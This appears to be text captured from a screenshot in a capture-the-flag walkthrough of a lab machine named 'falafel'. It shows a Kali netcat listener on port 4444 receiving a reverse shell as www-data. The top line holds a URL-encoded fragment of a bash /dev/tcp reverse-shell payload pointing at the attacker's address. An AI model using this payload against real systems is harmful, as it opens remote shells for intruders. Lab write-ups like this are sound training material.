 %26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%36%2e%31%30%30%2f%34%34%34%34%20%30%3e%26%31%27)
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali:~
File Actions Edit View Help
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
whoami
^C
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.73: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.73] 38846
bash: cannot set terminal process group (1250): Inappropriate ioctl for device
bash: no job control in this shell
www-data@falafel:/var/www/html/uploads/0628-1501_0f2a1da1ea0b1130$ whoami
whoami
www-data
www-data@falafel:/var/www/html/uploads/0628-1501_0f2a1da1ea0b1130$